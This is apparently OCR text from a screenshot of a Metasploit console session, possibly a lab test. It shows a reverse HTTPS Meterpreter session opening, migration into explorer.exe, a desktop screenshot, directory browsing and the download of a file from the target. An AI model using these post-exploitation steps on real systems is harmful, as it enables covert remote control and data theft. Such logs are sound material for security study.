 cloud_instances : sh — Konsole
   0   Wildcard Target
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.0.0.8:8443
msf6 exploit(multi/handler) > [*] https://10.0.0.8:8443 handling request from 192.168.2.5; (UUID: yphin7sb) Staging x64 payload (201308 bytes) ...
[*] Session ID 1 (10.0.0.8:8443 -> 127.0.0.1) processing AutoRunScript '/home/AllCyber/msf/auto_migrate.rc'
[*] Processing /home/AllCyber/msf/auto_migrate.rc for ERB directives.
resource (/home/AllCyber/msf/auto_migrate.rc)> migrate -N explorer.exe
[*] Migrating from 7628 to 7384...
[*] Migration completed successfully.
[*] Meterpreter session 1 opened (10.0.0.8:8443 -> 127.0.0.1) at 2021-06-03 20:03:40 +0000
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot -h
Usage: screenshot [options]
Grab a screenshot of the current interactive desktop.
OPTIONS:
    -h        Help Banner.
    -p <opt>  The JPEG image path (Default: 'KsjSrvyS.jpeg')
    -q <opt>  The JPEG image quality (Default: '50')
    -v <opt>  Automatically view the JPEG image (Default: 'false')
meterpreter > screenshot
Screenshot saved to: /home/AllCyber/msf/iwWUNLGZ.jpeg
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\\Users\\AllCyber
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\AllCyber\Documents
====================================
Mode              Size        Type  Last modified              Name
----              ----        ----  -------------              ----
40777/rwxrwxrwx   0           dir   2021-06-01 21:35:55 +0000  My Music
40777/rwxrwxrwx   0           dir   2021-06-01 21:35:55 +0000  My Pictures
40777/rwxrwxrwx   0           dir   2021-06-01 21:35:55 +0000  My Videos
100666/rw-rw-rw-  402         fil   2021-06-01 21:36:07 +0000  desktop.ini
100666/rw-rw-rw-  817         fil   2021-06-03 19:57:32 +0000  install_user.ps1
100666/rw-rw-rw-  13189       fil   2021-06-03 20:00:41 +0000  procexp_pre.txt
100666/rw-rw-rw-  1044277673  fil   2021-06-03 20:01:08 +0000  procmon_pre.PML
100666/rw-rw-rw-  212846298   fil   2021-06-03 19:59:54 +0000  wireshark_pre.json
100666/rw-rw-rw-  20821488    fil   2021-06-03 20:00:10 +0000  wireshark_pre.pcapng
meterpreter > download procexp_pre.txt
[*] Downloading: procexp_pre.txt -> /home/AllCyber/msf/procexp_pre.txt
[*] Downloaded 12.88 KiB of 12.88 KiB (100.0%): procexp_pre.txt -> /home/AllCyber/msf/procexp_pre.txt
[*] download   : procexp_pre.txt -> /home/AllCyber/msf/procexp_pre.txt
meterpreter >
[0] 0:remmina  1:sh* 2:sudo-  "C2001" 20:07 03-Jun-21